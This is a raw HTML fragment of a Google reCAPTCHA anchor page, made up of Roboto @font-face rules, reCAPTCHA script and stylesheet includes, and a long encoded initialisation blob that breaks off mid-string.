  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HH1DNNxMcvTILvMO82cmwg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HH1DNNxMcvTILvMO82cmwg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HH1DNNxMcvTILvMO82cmwg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/Dpn0CwpLCnQTDpMKFwqJYw4XClsOSXUDCiMOxGTbDvWvCq8KxLDPCgMOew6/DrlQTwpxvw7F/GMK1AGhVfiURw51jwrPDjAU/QcOxAsKNe8OPw5/[base64]/w7tYw6BKOAk5w4zDiMKhS8OAXMK5wpJpwrnDr2HDksKuGwzDpwzClsO+w6VhAADDg0NKwp4Rw6URDlzDosOPw7J/IkfCnsK/QBbDnFwYwoLCqiLCp2rDpAsowp/DkwvDrBZ9EGhSw5zCjC/CvMKpaQNTQsOVDVXCp8O/w6XDlgzCncKmeENPw6JDwplLXRfCjjHDncOpw647w6bCgTvDgAhFwr3DgwlhFHgwwogVworDoMOTw5M2w5dKS8OMekEiPQJ5UmnCu8KPw6oPwoI0w57DhsOnOcK6b8KeO2XCu2HDoMOffw0HA3xew59EBW7DmcKmQ8K/wovDjUrCncKmwonDkcKDwrTDjz7CicKVakzDicK5wp7DsMKww4/DjcOrNjLCkG7DhMOqw6HCj8OZTMKow4DDu2YEPBMTYsO2f3JGDcO4KcO3FEtQwqbCs8OyVMKlQUobwozDgEMBwrkCCsKWwq7Cu30fw5k6AMKNw4HCucOMw6/CtsKPAsKieQZEAinDpsO7w64+wo9jbF0zw6rDiFTDgsK+w6jCrsO0wqjCo8OywokAe8K7Rg/Cl3DDhMOXwrpKBcKvBHbCtCfDiMORw5jDmsK/dyfCh8KAPz3CrnwJRMOAworDs8KRw5opA1dbVU3CtsKMw5w4QsOzKUPDtsKrV2jCscO5w4dZEcKsNcKXUMK/CMKQwqxrwqDCkgIuwo16w5/[base64]/wr/CsDIaIn7Cm8OnUMO3w7RjwrLCoWVJPsO/EMKZO0XCql0CPT/DuHLDn8K5wpQrXMKFbMOyw6pMIcKuGcO9w7/CsXHCpMOyw6oPYcOkUycYOsOHw4zClcODw5LCtnNYw75VwpbDkTgcLAt4w7/CqhTDrmc7UhYvGDB/w5jDvRZnP1R0KMKNw5A9w6HCvcOidcOWwoluAsKfO8KiS3Few4HDuhfDn8KBwoPCjFzCvQzDrhdIVRlzOCsMfcOpwqFFwpFfHh0Pw77CgRJAw7DCt0NWwpEdDFbCjG4hw4fCh8KCw58cDF/[base64]/DnyYlw5gewq3DpDLDqmc3woHCtHp2A3NwWgbDgDg5MsOJUH3ChcO/RcOewr5fDMKvwqjCl8Oew6bCvD7ChjIGBzlQCXglw7rDg2NGEiLDp3ZGwozDg8O8wqxMOMOnw5PDlmkyDMKcRTXDllHCn0UVwrvDgcK5PzZ+w5jDrx3CpMOPG8K/woQKwp0/[base64]/Dn8KTw4TCs2NrYTLDuTMKK8ONWzF7WxnDoX/DpQskwpMTw5QEd8K1wpVLw4UuwqJITsOra2g9HgfCl0LCjB4XYQwScTnCtMKVw7k7w6rDicOmw6hcwoLCnMKsHzdTwqPCvCfCi3xEYMO/RMKlwqLCisK2wpTCuMOceXLDjsKgeXvCuGJvPlczwrFfwpdnw6/Cq8Kjw7bCucKlw5FcWT7DuRorw7/CrcOmbmdow5h5w412w5DCr8Kiw4XDmMObZTZpwrIUwpxEaybCpsKkw6QFw71owpdNdAPDo8OrfnR7FG/[base64]/DvcO9wq/DisKtIBhXw5jDk8ODwpvCgF7CpiN4w6RqR8ODS8OJwq/[base64]/woTDpcKgGwvCo2vDucKEHXQBcig0Ah3CnsOTBcOZwp12G8K9w6hqMlDClxPCpVDCq17Cv8KxSw/[base64]/[base64]/Cn3bDt8OBXVR9w6RnX0BKw7/[base64]/w6XDrMO9VFIUw67Ci8OnwrLDlsK7wrTDkcOlUVTCkyM+K8KSwovDgGwnwpJ/[base64]/w7nDpkB4JgfCgUVZO8Kuw54XwpfCqRVdwqHDjzfDucOhwozDvcOnwoLCp8KTwqBMWsKDAyHCpsKdRMKSU8K6wpA/w5bDkG4owoTDtVVJwpzDun95IxXDvHXDsMKHwojDsMKow5BQPHJWw6/[base64]/PxURwoHDgCTCmsKmw6khw4DDr3HDtCZ4V2XCg1TDlk4CHmLCiwDCvsKRw5vCgsKmw4UgXcO/VcODwpXDkCrCv3XCgh/DqhvDoHfCmcOYw5FGwqBJw4R+PSfCocOkwrvDkMK7w6nCnGLDgcOZw59pJw4ewoI4w60xYi/CocO8w78Kw7lYM0vDsMOhMMOnNm0mwqhNGkzChMKmwrTDo8ODTFjCngLDuMOxdMKBAcKww4LCmMKjHG1KwpnCgMK4DMK6RzjCvCfCr8O3w4o3CVXDpxbCqsO/[base64]/[base64]/[base64]/[base64]/ClVM0OE8ZX3h2XQYuwrTCiBR7bcOYw6nDlsOIw47DnMOrasOjwp3DjcOtw5nDvyJjc8OzaQLClsO0w7wGwr/[base64]/DlXPCrFzDrsOkwp90w7/[base64]/[base64]/[base64]/w4HCtG/DqcOowqPCsEXCt8OeBMOaG8OtakjCisKDbcKyPzN3wqxHw6DDhVPDlMKHw4tOwrlUQHNxwr7DmcO3w6PDo8OawqfDjcKZw4I7woVtHcOKTcKPw5HCkMK7w53DtsKqwpIBw5DDpS1dQWU4bsOZw7o3wpDCl3LDtibDosOSwonDsjHCpcOYwp0Iw4TDmU3DtTMKw6V/NcKNSsKwI2fDqcKQwrk1A8KhVA4WTsKhwoxgw7PCtl3Di8OAw4w+Jn4Fw4I0YTJGw75/f8O5BE/Dp8KyLU7CpcKVCcKTFRjCtiPChcO6w6TCo8KeEgZXw5FfwphjDgZaGcKYTcKBwpfCp8OrNTXDk8OXwoIZwqofw7N2w4HCnMKqZsKLw6TDgmTDgW3DisKRJMK5YAAUw7LCp8OlwoLCkBlOwr/Co8KRw4RoCMKrNcOFP8OTexR1DcOrwpnCiHMIe8ODWVccRWDCr1HDqcO5Gl41w7vCuHp6woxHOTXCowdqwpDDqC3CsEoeWUBCw4LDoGpSe8Ofw6MkwpXCviMrwqfCpwxqdsOnU8KTXcOaUMOFT2LDhikFw7HCvj/[base64]/DoMK/w4JjYcOMTsKFJ8KNAhnDj8KOSMO/OMOWZsK8w7fDpcKMXglXw6DCisKAL2TCt8KCNcKhJMOvwqY9wq1ZXcK0w4PDk8OCaMOYHQ3CuhrCi8OtwoRVwpp2w6sow4rCqm3CrFvDhxvCgAjDrsOrW8OZwovCosOLwqPDusOdw5DDn24VL8KiV2nDtUQdwoTCtn95w6V/MXjDqAzCul7Cp8OaXMOaVcKZRsOiV0dVJnRowoRDC8OAw7zCnlRzw41dw6HDssKqSMKjw5lZw53DlTLCmBwXVBvDk2PDtig/w4E5w4poSDjCsMOWw53Dk8OJw7dRw6fDoMKOw6RGwpU7TcOmdsOZGcK7ScOjw4fCvsOWw7nDosK/AhkWACt8wrzDj8OuJWLCjwpDKcO7f8OXw4PCrcKSMsKIW8KRwqrCp8OFwqfDv8OyI2B7wrZKwro/DcONCcOAWcOKw4psaMKyJ2vCukvDgsKAw6kTdXzCjj7Dk8K0S8OodsOCP8OIw6R9AMKBSR4EWW3DiGnDgMKfw4t9Hn7DoiR1cjw7QxkFEMOIwp/[base64]/DohHChxxnY0sNDMOJd8Kjb3HDoMOkMm8efj/[base64]/Cm8OoHDfCuGtMZcKgShjDkmQ9MXZlDMOPIGE5aEbDmUvCsmvDhsKOw7PDscOZTMOZK1/[base64]/DqsO7w6IRw796wq42G3/[base64]/CvcK4wqlGTcOFe3YhwodqwprChMK8fnMOKjdAw40dw7NYwoDCrzbDtcK1woguJMKVwpLChFPCmizDusKVWSvDtB18CjzDgMKHSCgiRTzDscOGCwxkUMOkw6NIAMKaw5HCgArDt3p+w6FfAEl/w4MeWXzCs1XCui7Dk8Oqw6vChg4oJEPCnG0bw4/Dm8K2eXtJNF7CtxM3TcOrwqTChUXDtyPDlMK5w63DnGrCpWvCosOEwrjDpMK6d8O1woZMD2hdbWPCrQPCsWhxwpDDhsOyWV8hTcKCw5bDpGnCrnNnw7bDhjBNXsOHXk/CnzbDjcOBP8O+f2jDgMOgdsKVIMKmw4fDoT4cLznDmXIfwpt5wrbDjcKLccK8FsKbFMORw6nDnMOYwpV/w546w7HDpGjDjRsUW1Jrw50yw5LClh1JVkkYbQt1woAOcXtzDcOvwo3CghDCpgQKS8OPw6p7w78swofDpcKvwrsQLGTDiMK3E0rCtWEPw5cUwq/[base64]/wrRbwoEGwp5AC0VzPUTDqg7DosOvwqQPw64BwqLDmWVTCGbCjkABPsOKC39TQcKOFcKpwrrCh8OBw6HDnE8IY8OKw5/Dp8KwOhLCryAkwrjDlcOuBcKwHUYVw4zDmBphQ3U3wqspwp8qbcOeL8KnQzHDicKMZV3ClcOXAmvDt8OhPB9/SBo3esKAwroNAnlpw5ckChnCk28vLRRZUmVNZDjDq8OAwrzCpcOqb8KkCTDCowXDtcO4VMK7w4/CuW1dPzofw6/DvcOdSkfDlcKYwoZodcKZw6ADw5bDtAPCm8OgOQtjFHU+W8KEakIgw6vCkw/Dqn7CrGjCisKCwpjDo1hsDgw1wr3CkRJXwoMiw6M0RcKldQ7DmcOGBcOuwp0JdsO/w43DncO1dBHCvMK/wrFpw6LCvcOURio6K8KFwpXDvMKmwro+C3pmDC5+wqfCqcOwwrnDvMKcT8OZKsOKw4bDq8OQflJswpFNw4Nod3Fbw6jCpT/DgxpMcsOdw4NIPHYTwrjCucK9AkrDn1AnWhV9V8KcQsKMwpjDiMO1w48FCsOCwrPDtcOEwrUqLkQrdMKEw4ptB8KzBA3DpWvDrUQkaMO4w47DhmYXdjs7wqnDh08zwrHDhUQCa3sLDcOVRhlEw6vCqkHDlsKhYcK/[base64]/w6V8w5rCvsOJw55HSCAvOcKxEcKsL8OTwrNTw6zCkMKqw6wiJykmPMKvLDMPAF48w4LDiWvCrxsTMAZnw6HCkGVSw5HCjWtqw7vDhTnDm8KmDcKZDns7wqLCpMK9wp/[base64]/DtnIfwpJYdx/DisOrJkLCuMKjUlbDrMKiwoVMJWR9UUANLxPCpcO6w4DDoBvCl8KMVMKcwpEywpR1DsOdwoonwovCvsKLQMKkw5BHw6tEX8O2Y8OIwq0scMKcNcKsw4pewpEzCDROYBQWf8OVw5DDpT7CqCEcVGXCpMKKwoTDisKwwpXDlcKychA/w6liHsOGFlTDisK3w6pkw7jClMO4JsO0wonCklgRw6XCqMO1wrlWHxRnwqjCsMKlZShOQmbDvMOkwovDgzpUH8KIwpnDjMOIwrfCqcKEHkLDn2jDsMKZOMKuw71GYVB5Sj3DhRlmwrXDmilmKcOjw4/[base64]/DgMKqw4Z8SsKfaR5Ow4gEwolRwqVGw63DjH7Dv8K0eiMQTcKDSsO+IsKiTWR8wo7Dph0gw78/[base64]/wqLDrMKfVGDCosOWw4xTwpVseMK0IcOJI8KzwotKYsOHw45sw4XDgloOFRA7UsOpwoFebcOkezl/BVZ+asKJRcOhwqxYw5MqwpRzV8OKM8OeJcK8CFjCqnEaw5B4wojDr8ONTRUURcKlwpNrIF/Diy3CvDbDqWZiAS/[base64]/[base64]/[base64]/Di2ItFjZJwqN7wozDpMKnw6zDiMKTw7nDosKGdMOwwrrDk10aJcKVTMK8wol5w4jDocKWb0bDrMOfPQrCrsOFUcOuDTlpw63ClhnCtFbDk8Kcw4TDlcK/Q0V0JsO2w7B+GkpqwprCtGY7NMOJw5jClMKfRk3CsAw+X0LCsV3Dt8K3wozDrBvChsKtwrTCqyvChmHDpEE1GcOIE2IjP1DDoT5GUygbwpPCm8OiFmtMWDzCsMOowoonJwIRQArCksKEw57DscKxw7LDsxHDpMORwprCjlJ8w5/DhsOJwpjCqcKufXzDhcK4wr1uw6M1wpXDmsOhwoJUw6l0KzFIEsKxFS/DqhTCmcOvU8OqF8KRw5LCi8OYcsKyw7dOM8KpDmDCrHwQw4gCAsK7fcKrbnkKw6YLZsOwEGjCkcKUOw7Dg8KPLcO4SUbCnEJWNADCkRbCiGFcMsOMTHxfw4XDk1bCucO9wqRfw6U8wr/CmcOPwpllM27DrsOUw7fDlHXDpcOwX8Krw4vCihjCuG7CjMO0w6vCrmVENcKLe3jCgTHDo8Ovw6zCvAhlKUrCj0zDrcOnEsKswrzDvTnDv2fCmQNzw6bCtsKzCEnChT4YVR3DnsK6YMKmD2vDgS/DicKKf8KYGMKew7DDrlokw67DnsKvNw8cw5DDpjLDoTZzwoNHw7HDiUFpYBvCnG3DgRo0GSHDsCnClQjCvTnDmFY4NyIYHGbCi1wfPztlw5hYZMOUBXYJXnDDrEJhwo54XMOkVcO9XHZUZsODwp3CtUFvc8KPf8OfaMOqw404w6ZZw5jCjHZAwrtEwo/Dmg/Cp8OTLljCgAIBw7DCjsOewphrw419wq1KLsKiwrNrw4/[base64]/DmSMhw45lwqE+w4YYw43DmQbDv0LDh8OGwpDDg2c/wrHCv8O1HmB8wq7DvmrClXfDvGTDsUtFwo0Xw4Yqw7MyGhloGiBJIcO1WsOTwqwgw7jCh1NAKT0Ew7nCusO5OsOfeFAEwqHDqsKew5zDnMKvwqkBw4rDqMOHJMKRw6fCrsOCSAEnw4TCjmrCkzzCvhHCmi/CrnvCr1kpfVs4wqBHwrzDr2xCwo3CvMO1w57DicOawr9NwqA6R8OXw5hmdG0NwqAhI8Ohwqw/w7AeGyMAw4QkJg3CgMOCZHtcwqLCoyfCuMKtwqfCnsKdwojDnMKYP8KPecKXwpcjcjt4LznDjcKca8OSTcKLM8KrwpfDugTCni/CkVQBMRRoAMOoBCrCtQrDt1LDgcO4IMOSLsOvwpBIUFzDnMOXw4HDu8KmIsKww7x+w4vDgFjCkSlwFHxUwpjDrcKGw7PCpcKhwqgjwoR3H8KcRV/[base64]/[base64]/DscOrF1jDiMKtwrlFw4DCpAHCq3rDk8OGw6pJwpbClXHDncO0w440UMOSZmHDmsKOw5l9IMKdI8KtwoBdw6UhCsOFwqtMw54FPwPCoDwYw711eTPCqhFxGAzCqz7CpWJVwqcEw4/[base64]/wpDDvDfDrFggwojDpsORA8OpAnbDlwx5w4tawqvCk8Kken/CilNSC8OZwpLDlMOaZsOww7PChkTDrBQTdMKEazlOXMKIUcKhwpALw5k+wp3CncK/w77CsV4Jw6/CtnpgTMODwoQ2CsKiPR0UQcOTw4bDuMOrw5XDpCHCtcKYwrzDlHPDjlLDqBvDscK0H0jDpDrCmi3DrAFDwqJpwoJgw6XCizsnwp/DomNZwqnCpgzClVHCiTjDpcKfw4AXwrjDrcKINhnCrnLDvCBHDSTDtcOewrjCtcO0MsKrw4wUwrTDrD8vw5fCmnheY8KMw57CgcKDG8KWwrZ0wofDtsOLGcKGwq/CjCzCncKVGVdOByF9w4LDrzXCl8KowrtWw6jCosKawpDClsKbw4otGQA/[base64]/[base64]/[base64]/ClWcQT8O0SwkabikAw78XQXNxfsKyw6tmICdLclTDhcKIwqzCjMK6w6onZgYkw5PCijjDgUbDj8OdwoRkNMOFJmRtw7pfO8Kuwp0uAMK+w6UgwqzCvGPCncOfCMOxUMKXF8KffsKaG8OFwrwvFDrDjG7DjjcNwoBbwrE4OAgLHMKDHcOEFsOWU8O9a8OJwozCqV/CpMKmwo4cT8O/M8KUwpwTE8KbXsOuwoXDtx8mwpQVV33Dt8ORfMOLNMOPwrEdw53ClsOjMzpHY8KEA8OhfsOKAgxnOsKfw4/DnCLDlsOKw6h1N8OiZnxrU8KVwqLCgMOQEcOPwoQDVMOGw7YPI1TDqXXCicO5wrhOH8OxwrYkTF1PwoJiFcKBNsK1w7JVZcOrFg5Xw4zChsKswokpw4fChcKXW0XChzbDqks9GsOVw5c1wqfCoUgTSWISBGQ4wqMVJUAOJsO/IgoHHGLCr8KCHsKPwrrDnsOBwpfDmB8yaMKTwoTDv053JcOywoBFU1TCniRXZVkvw7jDusO7wq/DsVPDsApbL8OBAk0bwpnDq1VawrfDnDDCgXdywr7CpDUPL2rDtXxCw7rDl2jCt8KLwoFmcsOEwo9iD3XDoyLDj2p1CsKSw78eU8KuBjxSEDt2ETDCijFhYcO9TsOxwo0uAFEmwotlwpLCvXF6Ms